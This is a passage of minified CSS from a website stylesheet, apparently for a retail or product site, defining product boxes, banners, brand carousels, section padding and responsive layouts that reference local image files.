.box-items-m7.shp-m7.shp9-m7::before{background-image:url(../images/fields/shapes/shape9.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp10-m7::before{background-image:url(../images/fields/shapes/shape10.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp11-m7::before{background-image:url(../images/fields/shapes/shape11.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp12-m7::before{background-image:url(../images/fields/shapes/shape12.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp13-m7::before{background-image:url(../images/fields/shapes/shape13.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp14-m7::before{background-image:url(../images/fields/shapes/shape14.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp15-m7::before{background-image:url(../images/fields/shapes/shape15.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp16-m7::before{background-image:url(../images/fields/shapes/shape16.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp17-m7::before{background-image:url(../images/fields/shapes/shape17.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp18-m7::before{background-image:url(../images/fields/shapes/shape18.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp19-m7::before{background-image:url(../images/fields/shapes/shape19.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp20-m7::before{background-image:url(../images/fields/shapes/shape20.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp21-m7::before{background-image:url(../images/fields/shapes/shape21.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp22-m7::before{background-image:url(../images/fields/shapes/shape22.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp23-m7::before{background-image:url(../images/fields/shapes/shape23.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp24-m7::before{background-image:url(../images/fields/shapes/shape24.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp25-m7::before{background-image:url(../images/fields/shapes/shape25.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp26-m7::before{background-image:url(../images/fields/shapes/shape26.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp27-m7::before{background-image:url(../images/fields/shapes/shape27.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp28-m7::before{background-image:url(../images/fields/shapes/shape28.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp29-m7::before{background-image:url(../images/fields/shapes/shape29.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp30-m7::before{background-image:url(../images/fields/shapes/shape30.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp31-m7::before{background-image:url(../images/fields/shapes/shape31.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp32-m7::before{background-image:url(../images/fields/shapes/shape32.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp33-m7::before{background-image:url(../images/fields/shapes/shape33.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp34-m7::before{background-image:url(../images/fields/shapes/shape34.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shpmerdas1-m7::before{background-image:url(../images/fields/shapes/shape-merdas-1.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shpmerdas2-m7::before{background-image:url(../images/fields/shapes/shape-merdas-2.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shpmerdas3-m7::before{background-image:url(../images/fields/shapes/shape-merdas-3.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shpmerdas4-m7::before{background-image:url(../images/fields/shapes/shape-merdas-4.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shpmerdas5-m7::before{background-image:url(../images/fields/shapes/shape-merdas-5.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shpmerdas6-m7::before{background-image:url(../images/fields/shapes/shape-merdas-6.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7 .img-boxitm-m7{display:inline-block;width:100%;margin:0 0 18px}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7 .img-boxitm-m7 img{display:inline-block;max-width:inherit}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7 .ttl-boxitm-m7{height:32px;margin-bottom:5px;padding:0 15px}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7 .ttl-boxitm-m7 .tittle-box-m7{font-size:1.25rem;font-weight:700;color:#fff}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7 .exp-boxitm-m7{margin-bottom:0;height:20px;padding:0 15px}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7 .exp-boxitm-m7 .txt-box-m7{font-size:13px;font-weight:400;color:#fff}.prbxs-tpl-m7 .pitems-m7{display:inline-block;width:100%}.prbxs-tpl-m7 .pitems-m7 .box-items-m7{background:linear-gradient(to top right,#b8312f 0,#dc5c5a 35%);border-radius:20px;display:inline-block;width:100%;padding:0 10px;height:226px;z-index:-1}.prbxs-tpl-m7 .pitems-m7 .box-items-m7.mvkh-m7{background:linear-gradient(to top right,#b8312f 0,#dc5c5a 35%)}.prbxs-tpl-m7 .pitems-m7 .box-items-m7.kad-m7{background:linear-gradient(to top right,#cea96f 0,#ebca96 35%)}.prbxs-tpl-m7 .pitems-m7 .box-items-m7.adv-m7{background:linear-gradient(to top right,#6c4035 0,#8f6353 35%)}.prbxs-tpl-m7 .pitems-m7 .box-items-m7.atr-m7{background:linear-gradient(to top right,#71950f 0,#798d41 35%)}.prbxs-tpl-m7 .pitems-m7 .box-items-m7.khbar-m7{background:linear-gradient(to top right,#bd5515 0,#c05e22 35%)}.prbxs-tpl-m7 .pitems-m7 .box-items-m7 .img-boxitm-m7{display:inline-block;width:100%;margin:-58px 0 30px}.prbxs-tpl-m7 .pitems-m7 .box-items-m7 .img-boxitm-m7 img{display:inline-block;max-width:165px}.prbxs-tpl-m7 .pitems-m7 .box-items-m7 .ttl-boxitm-m7{display:inline-block;width:100%;height:32px;margin-bottom:7px}.prbxs-tpl-m7 .pitems-m7 .box-items-m7 .ttl-boxitm-m7 .tittle-box-m7{display:inline-block;width:100%;font-size:1.4375rem;font-weight:500;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.prbxs-tpl-m7 .pitems-m7 .box-items-m7 .exp-boxitm-m7{display:inline-block;width:100%;margin-bottom:18px;height:20px}.prbxs-tpl-m7 .pitems-m7 .box-items-m7 .exp-boxitm-m7 .txt-box-m7{display:inline-block;width:100%;font-size:.9375rem;font-weight:400;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}@media only screen and (min-width:1200px){.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7:hover::after{transform:scale(6) translateZ(0)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7:hover .img-boxitm-m7{animation:shake 2s}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7::after{content:"";position:absolute;width:80px;height:80px;left:0;right:0;bottom:auto;top:65px;background-color:#94b8f5;background-color:rgba(0,0,0,.05);z-index:-2;margin:auto;border-radius:50%;transition:transform .45s ease}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7 .img-boxitm-m7{transition:all .3s ease 0s}@keyframes shake{0%{transform:rotateZ(0)}10%{transform:rotateZ(-18deg)}20%{transform:rotateZ(9deg)}30%{transform:rotateZ(-6deg)}40%{transform:rotateZ(4.5deg)}50%{transform:rotateZ(-3.6deg)}60%{transform:rotateZ(3deg)}70%{transform:rotateZ(-2.5714285714deg)}80%{transform:rotateZ(2.25deg)}90%{transform:rotateZ(-2deg)}100%{transform:rotateZ(0)}}}@media only screen and (min-width:1700px){.prbxs-tpl-m7 .pitems-m7{padding:0 100px}}.bnnrsec-tpl-m7 .in-dcnt-m7{min-height:315px}.bnnrsec-tpl-m7.scnd-bnnr-m7 .in-dcnt-m7 .bnnr-m7{background-image:url(../images/banners/banner-o.webp);background-repeat:no-repeat;background-size:cover;background-position:center center}.bnnrsec-tpl-m7.scnd-bnnr-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7{background-image:none}.bnnrsec-tpl-m7.scnd-bnnr-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7::after{display:none}.bnnrsec-tpl-m7.scnd-bnnr-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .ttl-bnr-m7 .in-ttlbnr-m7{color:#4b4a4a}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7{position:relative;height:315px;overflow-y:hidden;border-radius:10px}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-img-m7{position:absolute;bottom:0;left:0;right:0;width:100%;height:160px;background-image:url(../images/banners/Banner-1.webp);background-size:130%;background-position:center center;background-repeat:no-repeat;z-index:-1}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7{display:inline-block;width:100%;background-image:linear-gradient(to bottom,#034842 50%,rgba(3,72,66,.01) 96%);height:100%;padding-top:43px}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7::after{content:"";height:124px;width:130px;position:absolute;top:-40px;right:-40px;background-image:url(../images/banners/logoimg.webp);transform:rotate(245deg);background-size:80%;background-repeat:no-repeat}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .ttl-bnr-m7{display:inline-block;width:100%;text-align:center;margin-bottom:12px}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .ttl-bnr-m7 .in-ttlbnr-m7{display:inline-block;width:100%;font-size:23px;font-weight:700;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .btn-ctn-m7{position:relative;z-index:10;text-align:center}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-link-m7{position:absolute;top:0;bottom:0;left:0;right:0}@media only screen and (min-width:768px){.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7{height:315px;padding-left:25%;background-size:cover}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7{padding:80px 74px 0 0;background-image:linear-gradient(to left,#034842 63%,rgba(3,72,66,.01) 88%)}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7::after{bottom:-28px;right:-25px;height:161px;width:169px;top:inherit;transform:rotate(0);background-size:cover}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .ttl-bnr-m7{margin-bottom:35px;text-align:right}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .ttl-bnr-m7 .in-ttlbnr-m7{font-size:36px;font-weight:700}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-img-m7{width:757px;height:315px;background-position-x:-375px}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .btn-ctn-m7{text-align:right}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-img-m7{right:unset}}@media only screen and (min-width:992px){.bnnrsec-tpl-m7.scnd-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .ttl-bnr-m7 .in-ttlbnr-m7{color:#fff}.bnnrsec-tpl-m7.scnd-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .btn-ctn-m7{display:inline-block}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-img-m7{background-position-x:-180px}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7{padding:80px 125px 0 0;background-image:linear-gradient(to left,#034842 50%,rgba(3,72,66,.01) 88%)}}@media only screen and (min-width:1200px){.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .ttl-bnr-m7 .in-ttlbnr-m7{font-size:42px}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .btn-ctn-m7{margin-right:230px}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-img-m7{background-position-x:-120px}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7{padding:80px 100px 0 0}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7{background-image:linear-gradient(to left,#034842 56%,rgba(3,72,66,.01) 88%)}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .ttl-bnr-m7{margin-bottom:28px}}@media only screen and (min-width:1400px){.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7{padding-left:30%}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-img-m7{background-position-x:-100px}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7{padding:80px 142px 0 0}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7{background-image:linear-gradient(to left,#034842 71%,rgba(3,72,66,.01) 88%)}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .ttl-bnr-m7 .in-ttlbnr-m7{font-size:44px}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .ttl-bnr-m7{margin-bottom:35px}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .btn-ctn-m7{margin-right:250px}.bnnrsec-tpl-m7.scnd-bnnr-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .ttl-bnr-m7 .in-ttlbnr-m7{color:#fff}}@media only screen and (min-width:1700px){.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7{padding-left:25%}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-img-m7{background-position-x:0}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7{padding:80px 174px 0 0}.bnnrsec-tpl-m7 .in-dcnt-m7 .bnnr-m7 .bnnr-txt-m7 .btn-ctn-m7{margin-right:316px}}.brand-sec-tpl-m7.bdanim-s1 .in-brnd-m7{min-height:auto}.brand-sec-tpl-m7.bdanim-s1 .in-brnd-m7 .heading-tpl-m7{margin-bottom:20px}.brand-sec-tpl-m7.bdanim-s1 .in-brnd-m7 .bsirow-s1.owl-carousel3-brnd-s1 .owl-stage-outer{margin:0 -30px}.brand-sec-tpl-m7.bdanim-s1 .in-brnd-m7 .img-item-m7{padding:6px 11px 5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;border-radius:15px;max-width:103px}.brand-sec-tpl-m7.bdanim-s1 .in-brnd-m7 .bsicntt-s1{overflow:hidden}.brand-sec-tpl-m7 .in-brnd-m7{min-height:156px}.brand-sec-tpl-m7 .in-brnd-m7 [class^="col-"]{padding:0}.brand-sec-tpl-m7 .in-brnd-m7 .heading-tpl-m7{margin-bottom:51px}.brand-sec-tpl-m7 .in-brnd-m7 .items-m7 .owl-carousel-brnd-m7 .owl-item .item-owl-m7{width:100%;display:inline-block}.brand-sec-tpl-m7 .in-brnd-m7 .items-m7 .owl-carousel-brnd-m7 .owl-item .item-owl-m7 .img-item-m7{display:inline-block;width:100%}.brand-sec-tpl-m7 .in-brnd-m7 .items-m7 .owl-carousel-brnd-m7 .owl-item .item-owl-m7 .img-item-m7 img{display:inline-block}@media only screen and (min-width:400px){.brand-sec-tpl-m7 .in-brnd-m7{min-height:172px}}@media only screen and (min-width:480px){.brand-sec-tpl-m7 .in-brnd-m7{min-height:188px}}@media only screen and (min-width:576px){.brand-sec-tpl-m7 .in-brnd-m7{min-height:208px}}@media only screen and (min-width:768px){.brand-sec-tpl-m7.bdanim-s1 .in-brnd-m7>.container{margin:0;width:100%}.brand-sec-tpl-m7.bdanim-s1 .in-brnd-m7 .bsirow-s1owl-carousel3-brnd-s1 .owl-stage-outer{margin:0 -95px}.brand-sec-tpl-m7.bdanim-s1 .in-brnd-m7 .heading-tpl-m7{margin-bottom:30px}.brand-sec-tpl-m7 .in-brnd-m7{min-height:151px}}@media only screen and (min-width:992px){.brand-sec-tpl-m7 .in-brnd-m7{min-height:149px}}@media only screen and (max-width:1199px){.brand-sec-tpl-m7.bdanim-s1 .in-brnd-m7 .bsirow-s1:nth-child(odd){direction:ltr}}@media only screen and (min-width:1200px){.brand-sec-tpl-m7.bdanim-s1 .in-brnd-m7>.container{width:auto}.brand-sec-tpl-m7.bdanim-s1 .in-brnd-m7 [class^="col-"]{padding:0 15px}.brand-sec-tpl-m7.bdanim-s1 .in-brnd-m7 .bsicntt-s1{padding:0 8px}.brand-sec-tpl-m7.bdanim-s1 .in-brnd-m7 .bsirow-s1{display:flex;justify-content:center;margin-bottom:15px}.brand-sec-tpl-m7.bdanim-s1 .in-brnd-m7 .bsirow-s1:last-child{margin-bottom:0}.brand-sec-tpl-m7.bdanim-s1 .in-brnd-m7 .bsirow-s1 .item-owl-m7{margin:0 7px}.brand-sec-tpl-m7 .in-brnd-m7{min-height:160px}}@media only screen and (min-width:1400px){.brand-sec-tpl-m7.bdanim-s1 .in-brnd-m7 .items-m7{max-width:1283px;margin:0 auto}.brand-sec-tpl-m7 .in-brnd-m7{min-height:137px}}.main-p-tpl-m7.mpnewv-m7 .spclsalsec-tpl-m7{padding:40px 0 10px}.main-p-tpl-m7.prdctnv-p-m7 .bnrotsec-tpl-m7{padding:0 0 20px}.main-p-tpl-m7.prdctnv-p-m7 .seccllps-tpl-m7{padding:70px 0 70px}.main-p-tpl-m7.prdctnv-p-m7 .prlstsec-tpl-n5{padding:15px 0 15px}.main-p-tpl-m7.prdctnv-p-m7 .bnrimgs-tpl-m7{padding:20px 0 0}.main-p-tpl-m7.prdctnv-p-m7 .allflds-tpl-n5{padding:35px 0 8px}.main-p-tpl-m7.prdctnv2-p-s1 .ctgryitm-tpl-s1{padding:56px 0 34px}.main-p-tpl-m7.prdctnv2-p-s1 .bnrimgs-tpl-m7{padding:5px 0 45px 0}.main-p-tpl-m7.prdctnv2-p-s1 .custmrsec-tpl-m7{padding:45px 0}.main-p-tpl-m7.prdctnv2-p-s1 .brand-sec-tpl-m7{padding:45px 0 40px}.main-p-tpl-m7.prdctnv2-p-s1 .faqsec-tpl-m7{padding:17px 0}.main-p-tpl-m7.prdctnv2-p-s1 .blog-sec-tpl-m7{padding:40px 0}.main-p-tpl-m7.prdctnv2-p-s1 .pboxsldr-tpl-n5 .owl-stage-outer .owl-stage{height:445px}.main-p-tpl-m7.prdctnv2-p-s1 .blog-sec-tpl-m7 .bsctn-m7 .row-m7{margin-bottom:10px}.main-p-tpl-m7.prdctnv2-p-s1 .blog-sec-tpl-m7 .bximgt-m7{margin-bottom:15px}.main-p-tpl-m7 .msec-tpl-n5{padding:0 0 28px}.main-p-tpl-m7 .allflds-tpl-n5{padding:36px 0 38px}.main-p-tpl-m7 .bnnrsec-tpl-m7{padding:40px 0 40px}.main-p-tpl-m7 .bnnrsec-tpl-m7.scnd-bnnr-m7{padding:40px 0 30px}.main-p-tpl-m7 .spclsalsec-tpl-m7{padding:40px 0 40px}.main-p-tpl-m7 .prlstsec-tpl-n5{padding:45px 0 35px}.main-p-tpl-m7 .blog-sec-tpl-m7{padding:30px 0 40px}.main-p-tpl-m7 .brand-sec-tpl-m7{padding:35px 0 0}.main-p-tpl-m7 .gallerysec-tpl-m7{padding:85px 0 60px}.main-p-tpl-m7 .advtgsec-tpl-m7{padding:25px 0 11px}@media only screen and (min-width:768px){.main-p-tpl-m7.prdctnv-p-m7 .bnrotsec-tpl-m7{padding:46px 0 20px}.main-p-tpl-m7.prdctnv2-p-s1 .ctgryitm-tpl-s1{padding:75px 0 40px}.main-p-tpl-m7.prdctnv2-p-s1 .allflds-tpl-n5{padding:25px 0 40px}.main-p-tpl-m7.prdctnv2-p-s1 .vidpicsec-tpl-s1{padding:30px 0 70px}.main-p-tpl-m7.prdctnv2-p-s1 .bnrimgs-tpl-m7{padding:10px 0 35px}.main-p-tpl-m7.prdctnv2-p-s1 .pboxsldr-tpl-n5 .owl-stage-outer .owl-stage{height:380px}.main-p-tpl-m7.prdctnv2-p-s1 .prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7{padding:10px 0 15px}.main-p-tpl-m7.prdctnv2-p-s1 .faqsec-tpl-m7 .qsctn-m7{padding:30px 0 25px}.main-p-tpl-m7.prdctnv2-p-s1 .blog-sec-tpl-m7{padding:20px 0 40px}.main-p-tpl-m7.prdctnv2-p-s1 .blog-sec-tpl-m7 .bsctn-m7 .row-m7{margin-bottom:15px}.main-p-tpl-m7.prdctnv2-p-s1 .sldrpanel-tpl-s1{padding:20px 0}.main-p-tpl-m7.prdctnv2-p-s1 .custmrsec-tpl-m7{padding:45px 0 50px}.main-p-tpl-m7.prdctnv2-p-s1 .brand-sec-tpl-m7{padding:45px 0 55px}.main-p-tpl-m7 .blog-sec-tpl-m7{padding:60px 0 60px}.main-p-tpl-m7 .advtgsec-tpl-m7{padding:25px 0 71px}.main-p-tpl-m7 .gallerysec-tpl-m7{padding:85px 0 20px}.main-p-tpl-m7 .bnnrsec-tpl-m7.scnd-bnnr-m7{padding:40px 0 70px}}@media only screen and (min-width:992px){.main-p-tpl-m7.mpnewv-m7 .spclsalsec-tpl-m7{padding:100px 0 40px}.main-p-tpl-m7.prdctnv-p-m7 .bnrotsec-tpl-m7{padding:66px 0 20px}.main-p-tpl-m7.prdctnv-p-m7 .prlstsec-tpl-n5{padding:15px 0 60px}.main-p-tpl-m7.prdctnv-p-m7 .bnrimgs-tpl-m7{padding:0 0 50px}.main-p-tpl-m7.prdctnv2-p-s1 .prlstsec-tpl-n5{padding:15px 0}.main-p-tpl-m7.prdctnv2-p-s1 .bnrimgs-tpl-m7{padding:30px 0 60px}}@media only screen and (min-width:1200px){.main-p-tpl-m7.mpnewv-m7 .allflds-tpl-n5{padding:34px 0 30px}.main-p-tpl-m7.prdctnv-p-m7 .seccllps-tpl-m7{padding:70px 0 70px}.main-p-tpl-m7.prdctnv2-p-s1 .prlstsec-tpl-n5{padding:50px 0}.main-p-tpl-m7.prdctnv2-p-s1 .ctgryitm-tpl-s1{padding:75px 0 52px}.main-p-tpl-m7.prdctnv2-p-s1 .vidpicsec-tpl-s1{padding:50px 0 70px}.main-p-tpl-m7.prdctnv2-p-s1 .bnrimgs-tpl-m7{padding:45px 0 77px}.main-p-tpl-m7.prdctnv2-p-s1 .sldrpanel-tpl-s1{padding:35px 0 20px}.main-p-tpl-m7.prdctnv2-p-s1 .custmrsec-tpl-m7{padding:45px 0 65px}.main-p-tpl-m7.prdctnv2-p-s1 .brand-sec-tpl-m7{padding:65px 0 87px}.main-p-tpl-m7.prdctnv2-p-s1 .acrdinimgsec-tpl-m7{padding:87px 0 47px}.main-p-tpl-m7.prdctnv2-p-s1 .faqsec-tpl-m7{padding:47px 0 8px}.main-p-tpl-m7.prdctnv2-p-s1 .blog-sec-tpl-m7{padding:47px 0 60px}.main-p-tpl-m7.prdctnv2-p-s1 .blog-sec-tpl-m7 .heading-tpl-m7{margin-bottom:25px}.main-p-tpl-m7 .allflds-tpl-n5{padding:34px 0 62px}.main-p-tpl-m7 .bnnrsec-tpl-m7{padding:23px 0 80px}.main-p-tpl-m7 .bnnrsec-tpl-m7.scnd-bnnr-m7{padding:40px 0 80px}.main-p-tpl-m7 .spclsalsec-tpl-m7{padding:23px 0 80px}.main-p-tpl-m7 .spclsalsec-tpl-m7.scnd-bnnr-m7{padding:40px 0 80px}.main-p-tpl-m7 .prlstsec-tpl-n5{padding:70px 0 10px}.main-p-tpl-m7 .blog-sec-tpl-m7{padding:60px 0 60px}.main-p-tpl-m7 .brand-sec-tpl-m7{padding:67px 0 24px}}.prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7 .head-img-m7 .main-img-m7{min-height:158px}.prlstsec-tpl-n5.plnewv-m7.snd-prctshop-m7 .in-pctshp-m7 .plnimg-m7 .imgctn-m7.limg-m7{bottom:70px;top:inherit}.prlstsec-tpl-n5.plnewv-m7.snd-prctshop-m7 .in-pctshp-m7 .plnimg-m7 .imgctn-m7.rimg-m7{top:28px;bottom:inherit}.prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7{position:relative;padding:45px 0 30px}.prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7 .plnimg-m7 .imgctn-m7{position:absolute;width:227px}.prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7 .plnimg-m7 .imgctn-m7.limg-m7{left:-165px;top:28px}.prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7 .plnimg-m7 .imgctn-m7.rimg-m7{right:-165px;bottom:70px}.prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7 .head-img-m7 .main-img-m7{display:none}.prlstsec-tpl-n5.plclrs-s1 .in-pctshp-m7{padding:45px 0 5px}.prlstsec-tpl-n5 .in-pctshp-m7{overflow:hidden}.prlstsec-tpl-n5 .in-pctshp-m7 .in-slider-m7{display:inline-block;width:100%}.prlstsec-tpl-n5 .in-pctshp-m7 .in-slider-m7 .btn-ctn-m7{display:inline-block;width:100%;margin-top:25px}.prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7 .heading-tpl-m7{display:inline-block;width:100%;text-align:center;padding:0 15px;margin-bottom:22px}.prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:27px;font-weight:700;line-height:32px}.prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7 .main-img-m7{margin-bottom:55px}.prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7 .btn-ctn-m7{display:none;width:100%}@media only screen and (min-width:400px){.prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7 .head-img-m7 .main-img-m7{min-height:198px}}@media only screen and (min-width:480px){.prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7 .head-img-m7 .main-img-m7{min-height:237px}}@media only screen and (max-width:767px){.prlstsec-tpl-n5.plclrs-s1.pboxsldr-tpl-n5 .rowpboxs-m7>[class^="col-"]:first-child{padding:0 15px}.prlstsec-tpl-n5.plclrs-s1 .in-pctshp-m7{border-radius:15px 15px 0 0;padding-top:15px;background:linear-gradient(90deg,#48ee6e 0,#1e9f6c 100%)}.prlstsec-tpl-n5.plclrs-s1 .in-pctshp-m7:before{content:"";position:absolute;top:0;bottom:auto;left:0;right:auto;background-repeat:no-repeat;background-size:cover;background-position:center center;width:207px;height:95px;z-index:0;background-image:url(../images/fields/menu/shapes/lgh-shape1.webp)}.prlstsec-tpl-n5.plclrs-s1 .in-pctshp-m7:after{content:"";position:absolute;bottom:0;left:0;right:0;background:linear-gradient(180deg,transparent 0,#fff 50%);width:100%;height:100%;pointer-events:none}.prlstsec-tpl-n5.plclrs-s1 .in-pctshp-m7 .plnimg-m7{display:none;visibility:hidden}.prlstsec-tpl-n5.plclrs-s1 .in-pctshp-m7 .head-img-m7{display:flex;justify-content:space-between;border-bottom:1px solid rgba(255,255,255,.3);padding-bottom:10px}.prlstsec-tpl-n5.plclrs-s1 .in-pctshp-m7 .head-img-m7 .heading-tpl-m7{margin-bottom:0;text-align:right;width:auto}.prlstsec-tpl-n5.plclrs-s1 .in-pctshp-m7 .head-img-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:18px;font-weight:700;color:#fff}.prlstsec-tpl-n5.plclrs-s1 .in-pctshp-m7 .head-img-m7 .btn-ctn-m7{display:block;width:auto}.prlstsec-tpl-n5.plclrs-s1 .in-pctshp-m7 .head-img-m7 .btn-t{position:relative;min-width:84px;padding:8px 10px 5px 17px;border-radius:8px;font-size:11px;background-color:#fff;color:#1fa06d}.prlstsec-tpl-n5.plclrs-s1 .in-pctshp-m7 .head-img-m7 .btn-t .nf{position:absolute;font-size:8px;top:50%;left:6px;transform:translateY(-50%)}.prlstsec-tpl-n5.plclrs-s1 .in-pctshp-m7 .in-slider-m7 .items-m7:nth-child(2){display:none;visibility:hidden}.prlstsec-tpl-n5.plclrs-s1.bpbadam-s1 .in-pctshp-m7{background:linear-gradient(90deg,#f5a972 0,#d55e04 100%)}.prlstsec-tpl-n5.plclrs-s1.bpbadam-s1 .in-pctshp-m7:before{background-image:url(../images/fields/menu/shapes/lg-shape3.webp)}.prlstsec-tpl-n5.plclrs-s1.bpbadam-s1 .in-pctshp-m7 .head-img-m7 .btn-t{color:#d55e04}.prlstsec-tpl-n5.plclrs-s1.plfndgh-s1 .in-pctshp-m7{background:linear-gradient(90deg,#e8a382 0,#882d03 